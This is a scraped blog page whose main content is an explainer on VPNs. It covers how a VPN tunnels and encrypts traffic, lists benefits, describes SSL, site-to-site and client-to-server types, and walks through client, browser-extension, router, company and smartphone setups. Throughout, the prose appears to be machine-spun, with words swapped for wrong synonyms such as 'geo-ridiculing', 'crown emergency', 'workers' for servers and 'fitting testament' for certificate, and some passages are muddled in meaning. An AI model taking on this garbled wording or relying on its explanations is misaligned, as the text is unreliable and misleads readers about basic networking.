     crossorigin="anonymous"></script>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body class="wp-singular post-template-default single single-post postid-1039 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-slidingbar-widgets avada-has-slidingbar-position-right avada-slidingbar-toggle-style-rectangle avada-has-slidingbar-sticky avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1039">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel: +880 1786 606043">+880 1786 606043</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#99;ont&#97;ct&#64;ta&#110;zim&#117;lh&#97;&#113;ue&#46;&#99;o&#109;">&#99;ont&#97;ct&#64;ta&#110;zim&#117;lh&#97;&#113;ue&#46;&#99;o&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.tanzimulhaque.com/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" /></noscript>
			
											<!-- sticky header logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" /></noscript>
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"  data-item-id="37"><a  href="https://www.tanzimulhaque.com/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"  data-item-id="39"><a  href="https://www.tanzimulhaque.com/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"  data-item-id="40"><a  href="https://www.tanzimulhaque.com/contact-me/" class="fusion-background-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-1695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"  data-item-id="1695"><a  href="https://www.tanzimulhaque.com/eee-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li><li  id="menu-item-42"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"  data-item-id="42"><a  href="https://www.tanzimulhaque.com/demos/" class="fusion-background-highlight"><span class="menu-text">Demos</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"  data-item-id="41"><a  href="https://www.tanzimulhaque.com/creations/" class="fusion-background-highlight"><span class="menu-text">Creations</span></a></li><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"  data-item-id="38"><a  href="https://www.tanzimulhaque.com/blog/" class="fusion-background-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-46"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 fusion-dropdown-menu"  data-item-id="46"><a  class="fusion-background-highlight"><span class="menu-text">Other</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/faq/" class="fusion-background-highlight"><span>FAQ</span></a></li><li  id="menu-item-45"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/terms-of-service/" class="fusion-background-highlight"><span>Terms of Service</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/privacy-policy/" class="fusion-background-highlight"><span>Privacy Policy</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">What is VPN? How It Works, types of Virtual Private Network</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><span><span><a href="https://www.tanzimulhaque.com/">Home</a></span> » <span><a href="https://www.tanzimulhaque.com/blog/">Blog</a></span> » <span class="breadcrumb_last" aria-current="page">What is VPN? How It Works, types of Virtual Private Network</span></span></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://www.tanzimulhaque.com/what-is-an-ssl-certificate-definition-and-explanation/" rel="prev">Previous</a>			<a href="https://www.tanzimulhaque.com/what-is-tls-how-does-it-work-keeping-secure-our-website-on-internet/" rel="next">Next</a>		</div>
	
					<article id="post-1039" class="post post-1039 type-post status-publish format-standard has-post-thumbnail hentry category-basic-concept-of-website tag-benefits-of-a-vpn-connection tag-browser-extension tag-client-to-server-vpn tag-company-vpn tag-haque tag-how-to-install-vpn-on-computer tag-how-to-install-vpn-on-smartphone tag-professional-web-developer tag-professional-web-developer-in-bangladesh tag-router-vpn tag-site-to-site-vpn tag-ssl-vpn tag-tanzimul tag-tanzimul-haque tag-types-of-vpn tag-virtual-private-network tag-vpn tag-vpn-clients tag-vpn-connection tag-web-developer tag-what-is-vpn">
																		<h2 class="entry-title fusion-post-title">What is VPN? How It Works, types of Virtual Private Network</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg" data-rel="iLightbox[gallery1039]" title="Fig: What is VPN? How It Works, types of VPN" data-title="What_is_VPN_How_It_Works,_types_of_VPN" data-caption="Fig: What is VPN? How It Works, types of VPN" aria-label="What_is_VPN_How_It_Works,_types_of_VPN">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1920" height="1228" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201228'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="What is VPN How It Works, types of VPN" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-200x128.jpg 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-400x256.jpg 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-600x384.jpg 600w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-800x512.jpg 800w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-1200x768.jpg 1200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg 1920w" data-lazy-sizes="(max-width: 767px) 100vw, 1200px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg" /><noscript><img width="1920" height="1228" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg" class="attachment-full size-full wp-post-image" alt="What is VPN How It Works, types of VPN" decoding="async" fetchpriority="high" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-200x128.jpg 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-400x256.jpg 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-600x384.jpg 600w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-800x512.jpg 800w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN-1200x768.jpg 1200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg 1920w" sizes="(max-width: 767px) 100vw, 1200px" /></noscript>									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>Users are more concerned than any other time in recent memory about online privacy while utilizing the web at home or when associating with public Wi-Fi networks, prompting an uptick in the use of virtual private network services to encrypt traffic. Regardless of whether you stress over your internet service provider following your online activity, you need to keep your data and identity safe, or you are attempting to get to geo-blocked content, a VPN can help.</p>
<h2>What Is a VPN?</h2>
<p>VPN stands for the virtual private network. A VPN is utilized to assist with keeping up with your security when riding the web. To represent how a virtual private network works, imagine a tunnel. On one side of the tunnel is you and on the opposite side of the tunnel is a server. At the point when you look for something on the web utilizing a VPN, you travel through the protected tunnel to the server on the opposite side, recover the information you were searching for, and take it back to your device without anybody watching you. This gives you expanded protection from your internet service provider (ISP) and hackers that would some way or another have the option to follow your movement on the web.</p>
<p>In any case, for what reason do you have to utilize a virtual private network to keep your inquiries hidden? Your PC has a unique IP address, like your fingerprints. Your <a href="https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-vpn">IP address</a> can be followed back to you and show intrusive eyes all that you have addressed the web. Nonetheless, a virtual private network goes about as a safeguard of security and covers up your unique finger impression like a couple of gloves, fixing things such that hackers can&#8217;t take your data, or far and away more terrible, your identity. Yet, it isn&#8217;t simply identity you need to stress over. In the present current world, even your ISP can record and offer your information to sponsors. For some, the choice to utilize a VPN permits them to control their privacy.</p>
<p>While, traditionally, companies utilized a VPN connection to protect information on the web, as of late there has been an expansion in virtual private network services for individual use. Models incorporate utilizing a virtual private network to get to the geo-restricted substance on streaming services, to get around channels on open Wi-Fi networks, and to secure information while getting to monetary sites.</p>
<p>You can utilize a virtual private network on your PC, cell phone, tablet, smart TV, or router. On any of these devices, utilizing a VPN can assist you with remain more anonymous by concealing your area on the web and it can give added security when you associate with public Wi-Fi.</p>
<p>To make this secure connection, you utilize a sort of software on your PC called a VPN client, which interfaces your PC to a virtual private network server in another area. All the traffic between your PC and the server is encoded, preventing others from seeing the information that you are sharing.</p>
<h2>What Does a VPN Do?</h2>
<p>A virtual private network conceals your web activity from others and it can make your area appear as though it is in an alternate city or country. Comprehend that a VPN promotes privacy, not protection. A virtual private network is intended to assist with advancing anonymity on the web. It gives you a level of security by encrypting your data so your information isn&#8217;t accessible to sponsors or those with pernicious expectations, for example, identity criminals. In any case, except if matched with good antivirus software, your PC is as yet susceptible to malware.</p>
<p>Organizations utilize a VPN to keep data secure when a representative requirement to associate with the organization&#8217;s information base while working at home or when traveling. This kind of VPN administration makes it appear as though your PC is on a similar organization as the organization&#8217;s workers and gives admittance to applications and information similarly as though you were in the workplace.</p>
<p>Numerous individual clients depend on a VPN administration for security or protection. The very encryption that guards organization data can assist with protecting your perusing when you are at home or utilizing public networks. This help can likewise shroud your IP address from sites and can keep what you are doing online secret from your internet service provider.</p>
<p>A VPN can likewise make it appear as though you are in another area. This is called geo-ridiculing and is regularly done to get to a web-based feature library that is just accessible in a particular district or country. For instance, you could cause it to give the idea that you are in an alternate nation to stream a game that is regularly inaccessible to you due to geo-impeding. To parody your area, you should associate with a VPN worker in the space you need to stream from, you actually need to have a membership to the real-time feature itself. Along these lines, research where a VPN supplier has workers to ensure they can address your issues.</p>
<p>You can likewise utilize a VPN to get around content channels that a few schools, organizations, or governments set up to impede explicit sites. It might even accelerate a portion of your web perusing and streaming. This is on the grounds that some internet services throttle (or slow down) traffic to explicit administrations or sites. Throttling your web speeds is particularly normal for the individuals who use torrent applications for distributed (P2P) downloads. A VPN can be extremely useful in the present circumstance since it conceals this traffic from your ISP, which may somehow sluggish your traffic on the off chance that it recognizes you are utilizing heaps of data transfer capacity while lawfully sharing enormous records.</p>
<h2>How does a Virtual Private Network work?</h2>
<p>A virtual private network hides your IP address by allowing the network to divert it through a greatly arranged far-off worker-run by a virtual private network host. This implies that in the event that you surf online with a VPN, the VPN server turns into the wellspring of your data. This implies your Internet Service Provider (ISP) and other outsiders can&#8217;t see which sites you visit for sure information you send and get on the web. A VPN works like a channel that transforms every one of your information into &#8220;nonsense&#8221;. Regardless of whether somebody was to get their hands on your information, it would be futile.</p>
<h2>What are the benefits of a VPN connection?</h2>
<p>A virtual private network connection masks your information traffic on the web and shields it from outside access. Unencrypted information can be seen by any individual who has network access and needs to see it. With a VPN, hackers and cybercriminals can&#8217;t translate this information.</p>
<p><strong>Secure encryption:</strong> To read the data, you need an encryption key. Without one, it would require a long period of time for a PC to interpret the code in case of a brute force attack. With the assistance of a VPN, your online exercises are covered up even in open organizations.</p>
<p><strong>Disguising your whereabouts: </strong>VPN servers basically go about as your proxies on the internet. Since the segment area information comes from a server in another country, your genuine location cannot be determined. Moreover, most VPN administrations don&#8217;t store logs of your exercises. A few suppliers, then again, record your conduct, yet don&#8217;t give this data to outsiders. This implies that any possible record of your client&#8217;s conduct remains forever covered up.</p>
<p><strong>Access to regional content: </strong>Regional web content isn&#8217;t generally available from all over. Administrations and sites frequently contain content that must be gotten from specific pieces of the world. Standard connections utilize nearby workers in the nation to decide your area. This implies that you can&#8217;t get to content at home while traveling, and you can&#8217;t get to worldwide substance from home. With VPN area ridiculing, you can change to a server to another nation and successfully &#8220;change&#8221; your area.</p>
<p><strong>Secure data transfer: </strong>On the off chance that you work distantly, you might have to get to sign documents on your network. For security reasons, this sort of data requires a protected association. To access the organization, a VPN connection is frequently required. VPN services interface with private workers and use encryption strategies to decrease the danger of information spillage.</p>
<h2>Here’s how to surf securely with a Virtual Private Network</h2>
<p>A virtual private network encodes your riding conduct, which must be decoded with the assistance of a key. Just your PC and the virtual private network know this key, so your ISP can&#8217;t perceive where you are surfing. Different virtual private networks use different encryption processes, however by and large capacity in three stages:</p>
<ol>
<li>When you are online, start your VPN. The VPN goes about as a protected passage between you and the internet. Your ISP and other outsiders can&#8217;t detect this passage.</li>
<li>Your device is currently on the local network of the VPN, and your IP address can be changed to an IP address given by the VPN server.</li>
<li>You can now surf the internet at will, as the VPN protects all your personal data.</li>
</ol>
<h2>What kind of VPNs are there?</h2>
<p>There are various kinds of virtual private networks, however, you ought to be acquainted with the three principal types:</p>
<h3>1. SSL VPN</h3>
<p>Regularly not all representatives of an organization approach an organization PC they can use to telecommute. During the crown emergency in Spring 2020, many organizations dealt with the issue of not having sufficient hardware for their representatives. In such cases, utilization of a private device (PC, laptop, tablet, cell phone) is frequently depended on. For this situation, organizations depend on an SSL-VPN arrangement, which is typically carried out by means of a comparing equipment box.</p>
<p>The essential is normally an HTML-5-able browser, which is utilized to call up the company&#8217;s login page. HTML-5 able browsers are accessible for all intents and purposes in any operating system. Access is monitored with a username and password.</p>
<h3>2. Site-to-site VPN</h3>
<p>A site-to-site VPN is basically a private network intended to shroud private intranets and permit clients of these safe networks to get to one another&#8217;s resources.</p>
<p>A site-to-site VPN is helpful in the event that you have numerous areas in your organization, each with its local area network (LAN) associated with the WAN (Wide Area Network). Site-to-site VPNs are additionally helpful on the off chance that you have two separate intranets between which you need to send documents without clients from one intranet expressly getting to the next.</p>
<p>Site-to-site VPNs are principally utilized in large companies. They are intricate to execute and don&#8217;t offer similar adaptability as SSL VPNs. Be that as it may, they are the best method to guarantee correspondence inside and between huge divisions.</p>
<h3>3. Client-to-Server VPN</h3>
<p>Interfacing by means of a VPN customer can be envisioned as though you were associating your home PC to the organization with an extension cable. Employees can dial into the organization network from their workspace through the safe association and go about as though they were sitting in the workplace. However, a VPN customer should initially be installed and configured on the PC.</p>
<p>This includes the client not being associated with the web by means of his own ISP, however building up a direct connection through his/her VPN supplier. This basically abbreviates the passage period of the VPN venture. Rather than utilizing the VPN to make an encryption passage to camouflage the current internet connection, the VPN can automatically encrypt the information before it is made accessible to the client.</p>
<p>This is an increasingly normal type of VPN, which is especially valuable for suppliers of insecure public WLAN. It keeps outsiders from getting to and compromising the organization association and encrypts information right to the supplier. It additionally keeps ISPs from getting to the information that, for whatever reason, remains decoded and sidesteps any limitations on the client&#8217;s web access ((for instance, if the public authority of that nation confines web access).</p>
<p>The benefit of this kind of VPN access is greater effectiveness and general admittance to organization assets. Given a proper phone framework is accessible, the representative can, for instance, associate with the framework with a headset and go about as though he/she were at their organization&#8217;s workplace. For instance, clients of the organization can&#8217;t tell whether the worker is busy working in the organization or in their home office.</p>
<h2>How do I install a VPN on my computer?</h2>
<p>Before installing a virtual private network, it is important to be familiar with the different implementation methods:</p>
<h3>VPN client</h3>
<p>Software must be installed for standalone VPN clients. This software is designed to meet the prerequisites of the endpoint. When setting up the VPN, the endpoint executes the VPN connection and associates it with the other endpoint, making the encryption burrow. In organizations, this progression normally requires the section of a secret phrase gave by the organization or the establishment of a fitting testament. By utilizing a password or declaration, the firewall can perceive that this is an approved connection. The employee then, at that point distinguishes him/herself through accreditations known to him/her.</p>
<h3>Browser extensions</h3>
<p>VPN extensions can be added to most internet browsers like Google Chrome and Firefox. A few browsers, including Opera, even have their own incorporated VPN extensions. Expansions make it simpler for clients to rapidly switch and design their VPN while surfing the web. Notwithstanding, the VPN association is just substantial for data that is shared in this browser. Utilizing different browsers and another web utilizes outside the program (for example Online games) can&#8217;t be encoded by the VPN.</p>
<p>While browser extensions are not exactly as exhaustive as VPN customers, they might be a proper choice for infrequent web clients who need an additional layer of web security. In any case, they have shown to be more defenceless to breaks. Clients are additionally encouraged to pick a respectable extension, as information collectors might endeavour to utilize counterfeit VPN expansions. Information gathering is the assortment of individual information, like how advertising planners deal with make an individual profile of you. Promoting content is then actually customized to you.</p>
<h3>Router VPN</h3>
<p>In the event that various devices are associated with a similar internet connection, it could be simpler to carry out the VPN straightforwardly on the router than to introduce a different VPN on every device. A router VPN is especially useful if you want to protect devices with an internet connection that are difficult to design, like smart TVs. They can even assist you with getting to the geologically limited substances through your home entertainment systems.</p>
<p>A router VPN is not difficult to install, consistently gives security and protection, and keeps your network from being compromised when uncertain devices sign on. In any case, it could be harder to oversee if your router doesn&#8217;t have its own UI (user interface). This can prompt approaching connections to be hindered.</p>
<h3>Company VPN</h3>
<p>A company VPN is a custom arrangement that requires customized arrangements and specialized support. The VPN is normally made for you by the company&#8217;s IT team. As a client, you have no managerial impact from the VPN itself and your exercises and information moves are logged by your company. This permits the company to limit the possible danger of information spillage. The principal benefit of a company VPN is a completely secure connection with the company&#8217;s intranet and server, in any event, for representatives who work outside the organization utilizing their own internet connection.</p>
<h2>Can I also use a VPN on my smartphone or other devices?</h2>
<p>Indeed, there are various virtual private network alternatives for cell phones and other web-associated devices. A virtual private network can be essential for your cell phone in the event that you use it to store installment data or other individual information or even to surf the internet. Numerous Virtual Private Network providers additionally offer portable arrangements &#8211; a considerable lot of which can be downloaded straightforwardly from Google Play or the Apple App Store, like Kaspersky VPN Secure Connection.</p>
<h2>Is a Virtual Private Network really so secure?</h2>
<p>Note that virtual private networks don&#8217;t work like thorough comprehensive anti-virus software. While they secure your IP and encode your internet history, a VPN association doesn&#8217;t shield your PC from outside interruption. To do this, you should definitely use anti-virus software such as Kaspersky Internet Security. Since utilizing a VPN all alone doesn&#8217;t shield you from Trojans, viruses, bots, or other malware.</p>
<p>Once the malware has discovered its direction onto your device, it can steal or damage your data, whether you are running a VPN or not. It is therefore significant that you utilize a VPN along with an extensive anti-virus program to ensure maximum security.</p>
<h3>Selecting a secure VPN provider</h3>
<p>It is likewise significant that you choose a VPN provider that you can trust. While your ISP can&#8217;t see your internet traffic, your VPN provider can. On the off chance that your virtual private network supplier is compromised, so are you. Consequently, it is essential that you pick a believed VPN provider to ensure both the covering of your web exercises and ensure the most elevated level of security.</p>
<h2>How can I install a VPN connection on my smartphone?</h2>
<p>As currently referenced, there are additional virtual private network connections for Android cell phones and iPhones. Luckily, cell phone virtual private network administrations are not difficult to utilize and for the most part incorporate the accompanying:</p>
<ol>
<li>The installation process normally just downloads one application from the iOS App Store or Google Play Store. Albeit free VPN providers exist, it&#8217;s savvy to pick a professional provider with regards to security.</li>
<li>The arrangement is amazingly easy to understand, as the default settings are as of now for the most part intended for the normal cell phone user. Basically, sign in with your record. Most applications will then, at that point guide you through the vital elements of the VPN services.</li>
<li>Turning on the VPN in a real sense works like a light switch for some VPN applications. You will likely discover the choice straightforwardly on the home screen.</li>
<li>Server switching is usually done manually if you want to fake your location. Just select the ideal country from the proposition.</li>
<li>Advanced setup is accessible for users requiring a higher degree of data protection. Contingent upon your VPN, you can likewise choose different conventions for your encryption technique. Diagnostics and different capacities may likewise be accessible in your application. Before you buy in, find out with regards to these provisions to track down the right VPN for your necessities.</li>
<li>To surf the internet securely from this point forward, you should simply first initiate the VPN connection through the application.</li>
</ol>
